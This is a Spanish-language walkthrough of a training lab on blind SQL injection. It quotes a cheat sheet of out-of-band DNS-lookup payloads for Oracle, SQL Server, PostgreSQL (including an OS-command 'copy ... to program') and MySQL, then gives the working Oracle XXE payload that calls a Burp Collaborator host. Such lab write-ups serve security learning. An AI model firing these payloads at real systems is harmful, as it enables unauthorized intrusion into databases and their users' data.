Descripción
This lab contains a blind SQL injection vulnerability. The application uses a tracking cookie for analytics, and performs a SQL query containing the value of the submitted cookie.
The SQL query is executed asynchronously and has no effect on the application’s response. However, you can trigger out-of-band interactions with an external domain.
To solve the lab, exploit the SQL injection vulnerability to cause a DNS lookup to Burp Collaborator.
Blind SQL injection with out-of-band interaction writeup
Buscaremos en la SQLi cheatsheet el código para hacer un DNS lookup:
| Oracle | (XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are many unpatched Oracle installations in existence:SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-SUBDOMAIN/"> %remote;]>'),'/l') FROM dualThe following technique works on fully patched Oracle installations, but requires elevated privileges: SELECT UTL_INADDR.get_host_address('BURP-COLLABORATOR-SUBDOMAIN') |
|---|---|
| Microsoft | exec master..xp_dirtree '//BURP-COLLABORATOR-SUBDOMAIN/a' |
| PostgreSQL | copy (SELECT '') to program 'nslookup BURP-COLLABORATOR-SUBDOMAIN' |
| MySQL | The following techniques work on Windows only:LOAD_FILE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')SELECT ... INTO OUTFILE '\\\\BURP-COLLABORATOR-SUBDOMAIN\a' |
Ahora vamos a Burp Suite, a la pestaña ‘Collaborator’ y pulsamos ‘Copy to clipboard’. En mi caso me ha dado ‘6biy7spyovn3pu14hmwezlb20t6kuaiz.oastify.com’.
Iremos ahora al laboratorio.

El código usado será el siguiente, dado que es una base de datos Oracle (el resto de payloads no funcionaro.)
' UNION SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://6biy7spyovn3pu14hmwezlb20t6kuaiz.oastify.com/"> %remote;]>'),'/l') FROM dual--Nota: Es necesario realizar este ataque con un ‘UNION’, al igual que añadir ‘–‘ al final para comentar el resto de la consulta. También hay que codificarlo a URL con Ctrl + U o Click derecho -> Convert selection -> URL -> URL-encode key characters. Es también necesario añadir ‘http://’ a la URL del ‘Collaborator’.

Al enviar la petición obtendremos un código 200:

Para saber si lo hemos realizado correctamente podemos ir al ‘Collaborator’:
Y en el laboratorio nos aparecerá el mensaje de que lo hemos completado:

